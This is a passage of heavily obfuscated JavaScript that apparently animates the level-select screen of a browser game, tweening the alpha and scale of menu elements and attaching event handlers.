_0x5878ad!=_0x19d6ed;},'SGIzk':_0x499e5e(0xae0,0x7db,0x7b8,0x848,0x724),'xIPdy':_0x75fa61(-0x23b,0xee,0x39c,0x39f,0x6)+_0x75fa61(-0x23c,0xc3,-0x14,0x27f,0xe2)+_0x75fa61(-0xde,0x26f,0x13f,0x2bd,0x4e2),'qbwvN':function(_0x28eaae,_0x40f95e){return _0x28eaae+_0x40f95e;},'cgWll':function(_0x2400da,_0x53b485){return _0x2400da!=_0x53b485;},'XqhNk':_0x499e5e(0xbac,0x893,0x7f5,0x639,0xa71),'WtJmf':_0x34ec99(-0x78,-0x1ae,0xc6,-0x10c,0x19c)+_0x34ec99(0x398,0x1bc,0x49c,0x50a,0x3ce)+_0x75fa61(0x31e,0xbd,0x2a7,-0x264,0x180),'drvZO':function(_0x1fe957,_0xf3465c){return _0x1fe957+_0xf3465c;},'EvzPs':function(_0xca4d85,_0x4b2728){return _0xca4d85+_0x4b2728;},'ThBma':function(_0x16d0ea,_0x50c223){return _0x16d0ea+_0x50c223;},'PCudv':function(_0x5d1e10,_0x1fe590){return _0x5d1e10+_0x1fe590;},'NTTFd':function(_0x3ae359,_0x227f9e){return _0x3ae359+_0x227f9e;},'JulED':_0xeb625e(0x8c0,0xbc0,0x77d,0x5a2,0xc06),'tRQxC':_0xeb625e(0x2db,0x1a,0x3b,0x43e,0x241),'hsskt':_0x499e5e(0x802,0x882,0x724,0xaad,0xbae)+_0x499e5e(0x8b1,0x661,0x7a1,0x421,0x8d2)+_0x75fa61(0x374,0x56,-0x243,-0x130,0x2d4),'nlohj':function(_0x4fb23c,_0x26a6d0){return _0x4fb23c+_0x26a6d0;},'wDFmR':function(_0x37c79b,_0xc63677){return _0x37c79b+_0xc63677;},'BVati':function(_0x1d5c17,_0x32734e){return _0x1d5c17+_0x32734e;},'zdKmH':_0xeb625e(0x338,0x5eb,0x28d,0x352,0x620),'uoCEq':_0x34ec99(0x8d7,0x2d9,0x5a1,0x753,0x759)+_0xeb625e(0x464,0x69e,0x2a8,0x4c1,0x1e2)+_0x34ec99(0x77e,0x22a,0x488,0x3f8,0x439),'bZexz':function(_0x276e3c,_0x3700a0){return _0x276e3c+_0x3700a0;},'aXYtv':function(_0x18b21d,_0x288dd8){return _0x18b21d!=_0x288dd8;},'hUtcS':function(_0x4de157,_0x2da3cc){return _0x4de157===_0x2da3cc;},'vuTkY':_0x499e5e(0x7f4,0x547,0x757,0x795,0x59e),'LZuws':_0x499e5e(0x573,0x73a,0x5db,0x640,0x945),'TGSbE':_0x60efb5(0x324,0x1cb,0x1e7,0x53c,-0x5f)+_0x60efb5(0x43,0x1cf,0x11f,0x14b,0x3f4)+_0x60efb5(0x2a4,0x1d1,0x22f,0x34c,0x312),'kUrBq':function(_0x38d15f,_0x5ab4bf){return _0x38d15f+_0x5ab4bf;},'hGNRG':function(_0x1db61f,_0x3c3745){return _0x1db61f+_0x3c3745;},'sHtTj':function(_0x2c994b,_0xb8622b){return _0x2c994b+_0xb8622b;},'tIoWl':function(_0x32d518,_0x27e621){return _0x32d518!=_0x27e621;},'zwIyF':function(_0x43acdf,_0xfd3ed9){return _0x43acdf!==_0xfd3ed9;},'LwlYU':_0x60efb5(0x15c,-0x13,0x333,0x364,0x523),'ojtNT':_0x499e5e(0x908,0x81e,0x9d7,0x6d0,0x984)+_0x60efb5(0x709,0x5df,0x64e,0x71e,0x4b6)+_0x34ec99(0x7eb,0x174,0x49d,0x16f,0x238),'Iozpp':function(_0xf960a4,_0x568ea9){return _0xf960a4+_0x568ea9;},'psgye':function(_0x46dd5c,_0x1d1e40){return _0x46dd5c+_0x1d1e40;},'WGTaD':function(_0x59db3d,_0x418424){return _0x59db3d+_0x418424;},'azzaB':function(_0xc0f9d8,_0x3daeb2){return _0xc0f9d8+_0x3daeb2;},'pcKOU':function(_0x558d16,_0xd7f0a3){return _0x558d16+_0xd7f0a3;},'gilfS':function(_0x26de93,_0x33f391){return _0x26de93!==_0x33f391;},'elzMY':_0x75fa61(-0x290,-0x1ae,0x93,-0x386,-0x332),'FaxNp':_0xeb625e(0x67a,0x920,0x8eb,0x3d0,0x39b)+_0x34ec99(0x770,0x628,0x52f,0x299,0x7fc)+_0x34ec99(0x362,0x40d,0x111,0xe8,0x13f),'HDuFG':function(_0x24cd04,_0x1b6982){return _0x24cd04+_0x1b6982;},'mjjNk':function(_0x353757,_0x36694c){return _0x353757+_0x36694c;},'cpMtL':function(_0x26b7ad,_0x150ad2){return _0x26b7ad+_0x150ad2;},'sIClg':function(_0x75854e,_0x2b8a3f){return _0x75854e+_0x2b8a3f;},'hCiDU':function(_0x176f4c,_0x4c55db){return _0x176f4c+_0x4c55db;},'QSgXW':function(_0x54dd60,_0x3c2ae3){return _0x54dd60==_0x3c2ae3;},'ErfEo':function(_0x243631,_0xb868d2){return _0x243631!==_0xb868d2;},'bWVAe':_0x34ec99(-0x162,0x99,0xda,0x53,-0x8b),'IGotH':_0xeb625e(0x46d,0x5c9,0x6f7,0x7b7,0x37f),'JSauj':function(_0x52eee0,_0x113649){return _0x52eee0<=_0x113649;},'EGSvH':_0x75fa61(0x208,0x2e1,0x13c,0x1e,0x3a0),'pKqFY':_0x75fa61(0x74,-0xf1,0x1bd,0xaf,0x2f)+_0x499e5e(0x246,0x3b5,0xe2,0x66a,0x67a)+'3','kPMjZ':function(_0x5b30fa,_0x1ff76e){return _0x5b30fa+_0x1ff76e;},'WvXLD':_0xeb625e(0x30d,0x54c,0x3f5,0x50c,0x11b)+_0xeb625e(0x36e,0x2e6,0x2a0,0x2da,0x2f1)+_0x499e5e(0x182,0x30b,0x2d0,0x3c8,0x46f)+'te','WANxf':function(_0x3b2581,_0x5c38b7){return _0x3b2581!==_0x5c38b7;},'ukDDq':_0x75fa61(-0x8a,0x1ca,0x318,0x3e8,0x2f5),'nkuuR':function(_0x2c00a3,_0x29ad26){return _0x2c00a3!==_0x29ad26;},'NfPtL':_0xeb625e(0x42e,0x4f8,0x3d3,0x6de,0x495),'OnfiY':_0x75fa61(0x2c7,-0xc,-0x38,-0x35a,-0x52)+_0x34ec99(0x31f,0x2bf,0x5a4,0x24e,0x49d)+_0x60efb5(0x633,0x40b,0x5c5,0x7df,0x2b2),'FyuXI':function(_0x4b8c42,_0x3810b4){return _0x4b8c42+_0x3810b4;},'vhWAo':function(_0x20d6ef,_0xdc5993){return _0x20d6ef+_0xdc5993;},'pcFAO':function(_0x5112a9,_0x342849){return _0x5112a9+_0x342849;},'Sudun':function(_0xe2f346,_0x226f50){return _0xe2f346+_0x226f50;},'JrJjH':function(_0x3a15ea,_0x33f854){return _0x3a15ea+_0x33f854;},'ZnxWo':function(_0x7c69d9,_0x17b6a1){return _0x7c69d9==_0x17b6a1;},'aGgFa':function(_0x41288b,_0x51e297){return _0x41288b==_0x51e297;},'FoOYM':_0x75fa61(0x22d,0x106,-0x5,0x7c,-0xd4),'xTnJk':function(_0x1cab24,_0x1cd01c){return _0x1cab24<=_0x1cd01c;},'QFXOC':function(_0x3b88d3,_0x339b71){return _0x3b88d3===_0x339b71;},'XeilZ':_0x499e5e(0x9e5,0x7ca,0x8b0,0x477,0xadc),'Sndud':_0x499e5e(0x46d,0x263,0xfc,0xe8,0x1d0),'DiPIr':_0xeb625e(0x3c1,0x5f8,0x1b8,0x12f,0x6ef)+_0x75fa61(0x241,0xbf,0xe9,0xbc,0x22c)+'4','xNYNy':function(_0x105f81,_0x1baf9f){return _0x105f81+_0x1baf9f;},'qPiPv':function(_0x19b4d5,_0xde8dfb){return _0x19b4d5+_0xde8dfb;},'wCmWg':_0xeb625e(0x41c,0x216,0x5bf,0x1ad,0x163),'gtSBM':_0x499e5e(0x4d8,0x46e,0x56b,0x776,0x1c7),'znYlK':function(_0x31207a){return _0x31207a();}};function _0x34ec99(_0x2cd5d9,_0x52edad,_0x4d1dc9,_0x3dd8f3,_0x590a81){return _0x5dded8(_0x4d1dc9- -0x24,_0x52edad-0x33,_0x2cd5d9,_0x3dd8f3-0x1d2,_0x590a81-0xb0);}function _0x75fa61(_0x440044,_0x4586a4,_0x21e32c,_0x141d04,_0x2cc551){return _0x5dded8(_0x4586a4- -0x2bf,_0x4586a4-0x19c,_0x141d04,_0x141d04-0x41,_0x2cc551-0x7a);}function _0xeb625e(_0x4f48da,_0x1ab905,_0x5329f1,_0x55f700,_0x45c133){return _0x5dded8(_0x4f48da-0x212,_0x1ab905-0x150,_0x55f700,_0x55f700-0x147,_0x45c133-0x34);}function _0x499e5e(_0x2504a0,_0xa01f7a,_0x413ba6,_0x279a49,_0x2da446){return _0x585ed2(_0x2504a0-0x11e,_0xa01f7a-0x14a,_0x413ba6-0x1c8,_0x2da446,_0xa01f7a- -0x49);}if(!levelSelectEnter){levelSelectEnter=!![];var _0x4820a2={};_0x4820a2[_0xeb625e(0x77e,0x87d,0xac4,0xa54,0x6e4)+'ts']=levelselectbackground,_0x4820a2[_0x60efb5(0x179,0x40b,0x1bf,0x2b9,-0xe8)]=0x1,_0x4820a2[_0x34ec99(0x1f0,0x312,0x51d,0x74f,0x51c)]=_0xe0f00a[_0xeb625e(0x4a6,0x627,0x29b,0x1c8,0x403)],_0x4820a2[_0x75fa61(0xd3,0x22a,-0xd4,0xd8,0x3a4)+_0x34ec99(0x2a3,0x39b,0x1a4,-0x138,-0x164)]=0x1f4,_0x4820a2[_0x75fa61(0xbb,0x29e,0x1b9,0x20d,0x45)+_0x75fa61(-0x88,-0x189,0x12d,0x116,0x8b)]=_0x454d94,game[_0x499e5e(0x48e,0x4e4,0x559,0x70c,0x37d)][_0x60efb5(-0x30,0x3ed,0x30a,0x4ad,0x116)+'s'][pageNo][_0x499e5e(0x563,0x574,0x2f4,0x308,0x702)+'s'][_0x60efb5(-0x195,0x84,0x183,-0x5f,0xc1)](_0x4820a2);function _0x454d94(){function _0x1c11ad(_0x484943,_0x378c0f,_0x2b0ca7,_0x44a1ab,_0x334dfb){return _0x60efb5(_0x484943-0x19d,_0x378c0f-0x16f,_0x44a1ab- -0x16,_0x44a1ab-0x12b,_0x378c0f);}function _0x418b71(_0x53d7c1,_0x4ef8d9,_0xe20c15,_0x5b982f,_0x5e9464){return _0x499e5e(_0x53d7c1-0x128,_0x5e9464- -0xf6,_0xe20c15-0x12,_0x5b982f-0x29,_0xe20c15);}var _0x12b363={'vgmNm':_0xe0f00a[_0x1c11ad(0x8b5,0x442,0x823,0x67a,0x731)],'EamDb':function(_0x226242,_0x2ea923){function _0x1e5b2e(_0x407d12,_0x2fb84d,_0x328bc3,_0x4b1c37,_0x581970){return _0x1c11ad(_0x407d12-0x15,_0x407d12,_0x328bc3-0x188,_0x2fb84d- -0x27f,_0x581970-0xca);}return _0xe0f00a[_0x1e5b2e(0x29f,0x5d,0x29,-0x2d0,-0x1)](_0x226242,_0x2ea923);},'QOGFm':_0xe0f00a[_0x1c11ad(-0x99,0x371,0x449,0x26b,0x544)],'DWJQc':function(_0x147e3e,_0x188ff4){function _0x26b6ee(_0x339ca9,_0x4e636c,_0x2bb817,_0x5b1b60,_0x3f51b1){return _0x1c11ad(_0x339ca9-0x1e9,_0x3f51b1,_0x2bb817-0x1bb,_0x339ca9- -0x133,_0x3f51b1-0x12b);}return _0xe0f00a[_0x26b6ee(0x1a9,0x450,0x43b,0x24d,-0x16a)](_0x147e3e,_0x188ff4);},'dKUhn':_0xe0f00a[_0x418b71(0x8a5,0x3b7,0x73d,0x654,0x5aa)],'fRbfv':_0xe0f00a[_0x1c11ad(0x299,0x44,0x42d,0x171,-0x14e)],'shUDU':_0xe0f00a[_0x14742a(0x5df,0x656,0x631,0x803,0x862)],'kBBzN':_0xe0f00a[_0x1c11ad(-0x84,0x45b,-0xbe,0x286,0x59b)],'WmAEV':_0xe0f00a[_0x5a209a(0x765,0x740,0x85a,0x7af,0x815)],'ZnJxb':function(_0x5e9261,_0x405243){function _0x177491(_0x2a1803,_0x173d92,_0x1ced8c,_0x3eacd0,_0x26baab){return _0x576535(_0x2a1803-0x1a8,_0x173d92-0xc5,_0x3eacd0,_0x3eacd0-0x13b,_0x173d92-0x426);}return _0xe0f00a[_0x177491(0x1ef,0x47a,0x312,0x66e,0x3da)](_0x5e9261,_0x405243);},'caAZv':_0xe0f00a[_0x1c11ad(0x50c,0x82f,0x3e9,0x5d9,0x6f2)],'tuwcV':_0xe0f00a[_0x5a209a(0x608,0xa59,0x947,0x85f,0xb22)],'FDuEO':function(_0x4292cf,_0x391edd){function _0x299592(_0x1fd0b9,_0x4c7698,_0x1bbb6b,_0x5d5211,_0x4f7aa3){return _0x576535(_0x1fd0b9-0x1a0,_0x4c7698-0x1a9,_0x1fd0b9,_0x5d5211-0x66,_0x5d5211-0xbe);}return _0xe0f00a[_0x299592(0x37d,-0x207,0x244,0x112,0x446)](_0x4292cf,_0x391edd);},'IiirP':_0xe0f00a[_0x5a209a(0x1f4,0x32c,0x4bd,0x52f,0x3df)],'sZXrt':_0xe0f00a[_0x1c11ad(0x89b,0x88b,0x7ae,0x5d1,0x703)]};function _0x14742a(_0x28dedd,_0x5b2415,_0xd70cb7,_0x50e4b8,_0x46a8f8){return _0x75fa61(_0x28dedd-0x1f3,_0x28dedd-0x55b,_0xd70cb7-0x1df,_0x46a8f8,_0x46a8f8-0xed);}function _0x5a209a(_0x34d67b,_0x3b67b2,_0x2b36e6,_0x516efe,_0x413511){return _0x34ec99(_0x413511,_0x3b67b2-0x13a,_0x2b36e6-0x355,_0x516efe-0x1bb,_0x413511-0x73);}function _0x576535(_0x97be8d,_0x291b59,_0x4714c0,_0xa829ff,_0xe7e238){return _0xeb625e(_0xe7e238- -0x52f,_0x291b59-0x14c,_0x4714c0-0x104,_0x4714c0,_0xe7e238-0x1e0);}if(_0xe0f00a[_0x418b71(0x64a,0x47d,0x4f3,0x8a8,0x6ec)](_0xe0f00a[_0x576535(0x16f,0x1e9,0x2f7,-0x8c,0x118)],_0xe0f00a[_0x576535(0x3b4,0x2f1,-0x1d2,-0x5,0x118)])){for(i=-0x20ba+-0x51+0xeb*0x24;_0xe0f00a[_0x576535(0xf8,-0x1d4,-0x112,-0x54c,-0x25f)](i,0x1e93+-0x184b+-0x644);i++){if(_0xe0f00a[_0x418b71(0x555,0x826,0x8eb,0x836,0x6ec)](_0xe0f00a[_0x1c11ad(0x33f,0x463,0x11,0x32c,0xb6)],_0xe0f00a[_0x14742a(0x65d,0x820,0x776,0x8c1,0x8dd)]))game[_0x5a209a(0x9fb,0x93c,0x6ba,0x957,0x632)][_0x418b71(0x695,0x5ba,0xa7,0x601,0x3ee)+'s'][pageNo][_0x14742a(0x6b5,0x6b0,0x9b9,0x860,0x9f6)+'s'][_0x14742a(0x49e,0x48b,0x79b,0x2ec,0x699)]({'targets':game[_0x418b71(0x734,0x450,0x2eb,0x3a3,0x3ee)][_0x14742a(0x625,0x504,0x71c,0x5ac,0x547)+'s'][pageNo][_0xe0f00a[_0x14742a(0x60d,0x2f2,0x670,0x85b,0x7ad)](_0xe0f00a[_0x14742a(0x902,0x8bd,0xb6c,0xbb1,0x889)],i)],'alpha':0x1,'ease':_0xe0f00a[_0x5a209a(0x6f8,0x5ad,0x5c5,0x80c,0x515)],'duration':0x1f4,'delay':0x64});else{var _0x5a5bef=_0x261206?function(){function _0x172038(_0x3c2696,_0x201c39,_0xa89fd1,_0x12cfe9,_0x28b959){return _0x576535(_0x3c2696-0x142,_0x201c39-0x5a,_0x12cfe9,_0x12cfe9-0xf5,_0x28b959-0x2df);}if(_0x3948fb){var _0x2c3740=_0x1d6fec[_0x172038(0x11e,0x37c,0x37b,0x418,0x1ff)](_0x462e94,arguments);return _0x43e8b0=null,_0x2c3740;}}:function(){};return _0x128c41=![],_0x5a5bef;}}for(i=0x1*0x5db+0x1b74+0x10a7*-0x2;_0xe0f00a[_0x14742a(0x4d0,0x625,0x5c4,0x81d,0x72f)](i,-0x11c*-0x13+-0xb29+-0x1fb*0x5);i++){if(_0xe0f00a[_0x576535(0x2a2,0xe4,-0x5,0x472,0x220)](_0xe0f00a[_0x14742a(0x6ed,0x953,0x5b0,0x52e,0x543)],_0xe0f00a[_0x14742a(0x5f5,0x872,0x7aa,0x732,0x796)]))game[_0x418b71(0x296,0x474,0x53e,0x2bb,0x3ee)][_0x14742a(0x625,0x92b,0x5e7,0x666,0x697)+'s'][pageNo][_0x14742a(0x6b5,0x553,0x720,0x45d,0x990)+'s'][_0x1c11ad(0x2fd,0x41f,0x33e,0x16d,0x384)]({'targets':game[_0x418b71(0x131,0x6a9,0x59b,0x538,0x3ee)][_0x418b71(0x553,0x4bc,0x32a,0x6be,0x3ee)+'s'][pageNo][_0xe0f00a[_0x1c11ad(0x512,0x269,0x10,0x2dc,0x174)](_0xe0f00a[_0x1c11ad(0x859,0x882,0x57f,0x5d9,0x697)],i)],'alpha':0x1,'ease':_0xe0f00a[_0x14742a(0x530,0x259,0x244,0x4f0,0x3ca)],'duration':0x1f4,'delay':0x64});else{var _0x1265e4=_0x12b363[_0x418b71(0x701,0x865,0x2e5,0x725,0x557)][_0x1c11ad(0x4b7,0x659,0x6fe,0x438,0x201)]('|'),_0x48a415=-0x1*-0x13c2+-0x3*-0x6+-0x13d4;while(!![]){switch(_0x1265e4[_0x48a415++]){case'0':var _0x2d378f={};_0x2d378f[_0x1c11ad(0x660,0x71f,0x188,0x44b,0x5bc)+_0x14742a(0x4de,0x285,0x48e,0x221,0x1c5)+'ct']=!![],_0x2d378f[_0x14742a(0x421,0x4e3,0x16e,0x5e2,0x723)+_0x5a209a(0xbaa,0x868,0x9d2,0x937,0xbbf)+_0x576535(0xe3,-0x23,-0xfd,0x35,0x14e)]=!![],_0xc10081[_0x14742a(0x625,0x2ee,0x88e,0x5a3,0x66c)][_0x418b71(0x40c,0x677,0x72b,0x159,0x3ee)+'s'][_0x6a4887][_0x12b363[_0x418b71(0x850,0x477,0x731,0x721,0x731)](_0x12b363[_0x1c11ad(-0x56,-0x78,-0x11a,0xd9,-0xa8)],_0x5bebda)][_0x14742a(0x3cd,0x109,0xdb,0xf2,0x118)+_0x418b71(-0xab,0x326,0x3d7,0x2ab,0x1ba)+_0x418b71(0x449,0x6f4,0x2c4,0x3a6,0x3ff)](_0x2d378f);continue;case'1':_0x3f1240[_0x576535(-0x1c,-0x1f8,0x7e,-0x2c6,0x6c)][_0x418b71(0x71c,0x64a,0x2f1,0x5ef,0x3ee)+'s'][_0xf37c58][_0x12b363[_0x14742a(0x9bb,0x883,0xa5f,0x9d8,0x777)](_0x12b363[_0x5a209a(0x259,0x5bd,0x49f,0x5e0,0x500)],_0x28ec7d)]['on'](_0x12b363[_0x5a209a(0x2b9,0x5dc,0x57e,0x7ee,0x7b3)],_0xdf4654);continue;case'2':_0xc2a0a3[_0x14742a(0x625,0x935,0x94b,0x805,0x909)][_0x418b71(0x3fc,0x524,0x1a5,0x4f5,0x3ee)+'s'][_0xc1e849][_0x12b363[_0x5a209a(0xce5,0x88f,0xa50,0x816,0x9ea)](_0x12b363[_0x5a209a(0x249,0x799,0x49f,0x60f,0x4b5)],_0x5d5bd3)][_0x14742a(0x3b8,0x223,0x41c,0x362,0x661)+_0x576535(-0x23c,-0x367,-0xb5,-0x47,-0x18c)](0xe9b*0x2+0x7*-0x1cc+0xb*-0x183);continue;case'3':_0x40b453[_0x1c11ad(0x5fe,0x478,0x5e2,0x2f4,0x15f)][_0x576535(0x197,-0x2b5,0x1f3,0x64,0x6c)+'s'][_0x1fa11b][_0x12b363[_0x14742a(0x9bb,0xc70,0xba5,0xafa,0xa35)](_0x12b363[_0x1c11ad(-0x33,-0x1b3,-0x152,0xd9,0x6c)],_0x591c00)]['on'](_0x12b363[_0x14742a(0x779,0xa01,0x6cd,0x6bb,0x96f)],_0x20186f);continue;case'4':_0x83dca0[_0x1c11ad(0x81,0x1e4,0x401,0x2f4,0x176)][_0x1c11ad(0x419,0x1e9,-0x31,0x2f4,0x6b)+'s'][_0x548599][_0x12b363[_0x418b71(0x729,0x49a,0x661,0xacf,0x784)](_0x12b363[_0x576535(0x12c,0x29,-0x35b,-0x3f,-0x1af)],_0x2a094b)]['on'](_0x12b363[_0x1c11ad(0x7e4,0x600,0x56a,0x681,0x40f)],_0x5ce0ce);continue;case'5':_0xf3b1e6[_0x576535(0x200,0x389,-0xfb,-0x215,0x6c)][_0x576535(0x397,-0x232,0x36d,0x363,0x6c)+'s'][_0x3fa502][_0x12b363[_0x576535(0x18f,0x572,0x5fd,0x176,0x402)](_0x12b363[_0x1c11ad(-0x13c,0x2e5,-0x43,0xd9,-0xaf)],_0x280955)]['on'](_0x12b363[_0x5a209a(0x840,0x1f1,0x524,0x374,0x7b2)],_0x144880);continue;}break;}}}for(i=-0xa1*-0x35+-0x1a90+-0x6c4;_0xe0f00a[_0x5a209a(0xba0,0x75a,0x9c0,0x69c,0xbb0)](i,-0x455*-0x4+-0xd7*-0x17+-0x24a1);i++){if(_0xe0f00a[_0x418b71(0x8d7,0x784,0x865,0x594,0x5a2)](_0xe0f00a[_0x576535(0x3a2,0x3ba,0x382,0x397,0x14f)],_0xe0f00a[_0x14742a(0x486,0x191,0x6f6,0x162,0x629)]))game[_0x418b71(0x6cc,0x682,0x542,0x587,0x3ee)][_0x418b71(0x4e8,0x71e,0x2a6,0x1c8,0x3ee)+'s'][pageNo][_0x418b71(0x498,0x355,0x5f8,0x1a2,0x47e)+'s'][_0x576535(-0x1e7,-0x228,0xa9,-0x225,-0x11b)]({'targets':game[_0x5a209a(0x475,0x5f0,0x6ba,0x7bb,0x99d)][_0x1c11ad(-0x5a,0x458,0x504,0x2f4,0x5a2)+'s'][pageNo][_0xe0f00a[_0x1c11ad(-0x100,0x50d,-0x7b,0x218,0x34f)](_0xe0f00a[_0x576535(-0x308,-0x10a,0x28,-0x263,-0x191)],i)],'alpha':0x1,'ease':_0xe0f00a[_0x5a209a(0x7db,0x6d9,0x5c5,0x65c,0x3a5)],'duration':0x1f4,'delay':0x64});else{var _0x41b2d3=_0x12b363[_0x576535(0x7b,0x39c,0x1de,0x40,0x300)][_0x1c11ad(0x4f8,0x12d,0x427,0x438,0x3b6)]('|'),_0xbdf47f=0x3*-0x3b9+-0x1e55+0x14c*0x20;while(!![]){switch(_0x41b2d3[_0xbdf47f++]){case'0':_0x25f1a8[_0x576535(-0x18c,0x202,-0x54,0x285,0x6c)][_0x418b71(0x501,0x36d,0x124,0x307,0x3ee)+'s'][_0x62540e][_0x12b363[_0x418b71(0x88,-0x160,0x507,0x40e,0x1bc)](_0x12b363[_0x1c11ad(-0x71,0x31f,0x3ed,0x2a2,0x4a3)],0x11ff+0xc28*0x1+-0x1e26)][_0x1c11ad(0x343,-0x16a,-0x29f,0x87,-0xb4)+_0x576535(-0x2da,-0x18e,-0x211,0x18c,-0x18c)](0x1*0x2605+-0xcd*-0xa+-0x2e06);continue;case'1':_0x52e244[_0x1c11ad(0x43,0x3d2,0x167,0x214,0x545)](_0x12b363[_0x5a209a(0xa4b,0x97f,0x8fc,0x9ec,0x7c0)]);continue;case'2':_0x4b78e9['y']=_0x12b363[_0x5a209a(0xb5b,0xd17,0xa51,0xb2d,0xb7d)](_0x5044fe[_0x5a209a(0x438,0x5f7,0x6ba,0x54a,0x911)][_0x1c11ad(0x10d,0x1e4,0x21e,0x2f4,0x192)+'s'][_0x3ba8fc][_0x12b363[_0x14742a(0x9bc,0xad7,0x7fa,0x8b0,0x7df)](_0x12b363[_0x1c11ad(-0x3c,-0x25f,0x1b,0xd9,-0x185)],0x2b*-0x5c+-0x5*-0x6bc+-0x1237*0x1)]['y'],0x401*0x9+0x1*0xff+-0x24fe);continue;case'3':_0x1cfa08[_0x418b71(0x58d,0x724,0x5ca,0x393,0x3ee)][_0x14742a(0x625,0x86f,0x62f,0x6f6,0x59d)+'s'][_0x142225][_0x12b363[_0x1c11ad(0x548,0x932,0x9cf,0x68b,0x5b8)](_0x12b363[_0x14742a(0x607,0x6a6,0x673,0x823,0x503)],-0xba2*-0x3+-0x7be+-0x1b27)][_0x576535(0x126,0x63,0xac,-0x3db,-0x201)+_0x418b71(-0x26,-0x15a,-0x140,0x53,0x1f6)](-0xa7e+0x1*-0x213d+0x2bbc);continue;case'4':_0x1b03de[_0x418b71(0xa22,0x5a3,0x632,0x82b,0x716)+_0x576535(0x2c,0x3a0,0x15f,0x2ea,0x268)](!![]);continue;case'5':_0x1e99d7[_0x5a209a(0x75d,0x8ae,0x6ba,0x3b9,0x6b4)][_0x5a209a(0x725,0x6b6,0x6ba,0x628,0x57e)+'s'][_0x15b627][_0x12b363[_0x5a209a(0xaa7,0xcf6,0xa51,0x784,0xa9d)](_0x12b363[_0x14742a(0x4f8,0x304,0x310,0x3e1,0x4d8)],0x21fb*0x1+0x4a*0x6b+-0x40e8)][_0x576535(-0xbd,-0x44e,-0x463,-0x110,-0x201)+_0x5a209a(0x490,0x36b,0x4c2,0x3ef,0x63c)](-0x2*-0xacf+0x1*0x15da+-0xe7d*0x3);continue;case'6':_0x4922ff['x']=_0x12b363[_0x5a209a(0x727,0xae7,0xa51,0xd50,0xaf3)](_0x3b7510[_0x14742a(0x625,0x53b,0x366,0x2e5,0x322)][_0x1c11ad(0x122,0xac,0x3af,0x2f4,0x37)+'s'][_0x7c3a35][_0x12b363[_0x1c11ad(0x977,0x5a9,0x6b9,0x68b,0x8d3)](_0x12b363[_0x1c11ad(0x6d,0x1f2,-0x20b,0xd9,0x31d)],-0xb29+0x26cf+-0x1ba5)]['x'],0xe7e+0x1236+-0x105*0x20);continue;}break;}}}for(i=0x247*0x1+0x943*-0x2+0x1040;_0xe0f00a[_0x576535(0x273,0x262,0x455,0x108,0x2f1)](i,0x1*0x24c2+-0x437+0x1d*-0x11f);i++){if(_0xe0f00a[_0x576535(0x506,-0x2f,0x4ef,0x40a,0x220)](_0xe0f00a[_0x576535(0x134,0x65a,0x380,0x708,0x3c3)],_0xe0f00a[_0x576535(0x47b,0x284,0x14c,0x672,0x3c3)]))return NTNHFO[_0x14742a(0x6b1,0x7a7,0x673,0x557,0x561)](_0x1490d2,_0x453f4a,_0x4d8c90,_0x57664e);else game[_0x5a209a(0x7ec,0x50e,0x6ba,0x96c,0x3f0)][_0x418b71(0x51f,0x324,0x3cf,0x576,0x3ee)+'s'][pageNo][_0x5a209a(0x84d,0x91f,0x74a,0x4d8,0x855)+'s'][_0x14742a(0x49e,0x540,0x521,0x4aa,0x18d)]({'targets':game[_0x14742a(0x625,0x2d2,0x42a,0x797,0x939)][_0x1c11ad(0x556,0x474,0x53f,0x2f4,0x395)+'s'][pageNo][_0xe0f00a[_0x576535(0x260,-0x266,0x222,-0x3b8,-0x70)](_0xe0f00a[_0x5a209a(0x866,0x96b,0x631,0x3d8,0x6ca)],i)],'scaleX':0x1,'scaleY':0x1,'ease':_0xe0f00a[_0x576535(0x114,0x388,0x398,0x496,0x223)],'duration':0x12c,'delay':_0xe0f00a[_0x5a209a(0x8ec,0xb90,0xa65,0x721,0x9f0)](i,0xcf7*-0x1+-0x2599+0x338a),'onComplete':_0x327990});}}else this[_0xe0f00a[_0x576535(-0xd8,-0x24,-0x2a,-0x25c,-0xd5)](_0xe0f00a[_0x576535(-0x50,0x22d,0x89,0x200,-0x1d)],_0x4cf3f0)]=this[_0x14742a(0x49e,0x1ea,0x3b0,0x6ad,0x3fe)][_0x14742a(0x6da,0x854,0x5f7,0x938,0x76f)+'e'](_0x11a6f4[_0x148ea1],_0x8293f1[_0x169b06],_0xe0f00a[_0x418b71(0x1f1,0x25f,0x2a6,0x41,0x2cc)](_0xe0f00a[_0x5a209a(0x382,0x638,0x631,0x517,0x752)],_0x32d35f)),this[_0xe0f00a[_0x14742a(0x5dd,0x2d4,0x771,0x489,0x905)](_0xe0f00a[_0x1c11ad(0x2f,0x465,0x1be,0x26b,0x59e)],_0x445cf6)]['id']=_0x21736b;}}else{if(_0xe0f00a[_0x60efb5(0x93a,0x741,0x6ca,0x695,0x3a5)](_0xe0f00a[_0xeb625e(0x528,0x7f7,0x2c0,0x239,0x5d8)],_0xe0f00a[_0x75fa61(-0x306,-0x1d0,-0x2e8,-0x2c8,-0x4e4)]))_0xe0f00a[_0x34ec99(0x2f7,0x561,0x5a2,0x872,0x762)](_0x327990);else{var _0xd1f59f=new _0x33992b(NTNHFO[_0xeb625e(0x90b,0x89b,0xc23,0x9c6,0x7b3)],'g'),_0x23d0bb=NTNHFO[_0x75fa61(0x154,0x23f,0x2e7,-0x37,0x51a)][_0x75fa61(0x356,0x31a,0x60f,0x3b7,0x81)+'ce'](_0xd1f59f,'');_0x1fddb9[_0x3b3691][_0x43ff4d]=_0x23d0bb;}}function _0x60efb5(_0x893c00,_0x12b2ef,_0x34bbac,_0x397e36,_0x8682d9){return _0x5dded8(_0x34bbac- -0x7f,_0x12b2ef-0x85,_0x8682d9,_0x397e36-0xf9,_0x8682d9-0x154);}function _0x3e62fa(){function _0x45230f(_0x46b5b3,_0x39a7ac,_0x25abe3,_0x34d1aa,_0x5acac5){return _0x499e5e(_0x46b5b3-0x1c3,_0x5acac5- -0x42c,_0x25abe3-0xa6,_0x34d1aa-0x1dc,_0x25abe3);}var _0x5456d5={'eXbPE':function(_0x182374,_0x22b2ee){function _0x17376e(_0xc4dd1f,_0x5990cd,_0x4dc0af,_0x390198,_0x363144){return _0x558f(_0x390198- -0x76,_0x4dc0af);}return _0xe0f00a[_0x17376e(0x929,0x302,0x52c,0x5d9,0x570)](_0x182374,_0x22b2ee);},'LNLPS':function(_0x9935af,_0x5073f4){function _0x265856(_0x5a9f5a,_0x29026f,_0x572cff,_0x20b69f,_0x2a176e){return _0x558f(_0x572cff-0xa8,_0x29026f);}return 